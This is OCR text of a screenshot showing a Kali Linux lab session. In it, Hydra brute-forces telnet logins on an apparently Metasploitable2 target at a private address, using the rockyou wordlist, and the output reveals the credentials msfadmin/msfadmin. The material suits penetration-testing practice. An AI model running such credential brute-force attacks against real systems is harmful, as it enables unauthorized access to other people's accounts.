 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Metasploitable2-Linux
1 2 3 4 4:18
kali@kali: ~
File Actions Edit View Help
Power Manager
Your Battery is fully charged
Trash
┌──(kali㉿kali)-[~]
└─$ hydra -L rockyou.txt -P rockyou.txt telnet://192.168.109.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 04:17:56
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
Home
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761868737604 login tries (l:14344402/p:14344402), ~12860116796101 tries
per task
[DATA] attacking telnet://192.168.109.131:23/
[23][telnet] host: 192.168.109.131   login: msfadmin   password: msfadmin
[23][telnet] host: 192.168.109.131   login: msfadmin   password: msfadmin
Rising_Phe...
php_filter_...
KALI
__pycache__
SSTI-Script...
To direct input to this VM, click inside or press Ctrl+G.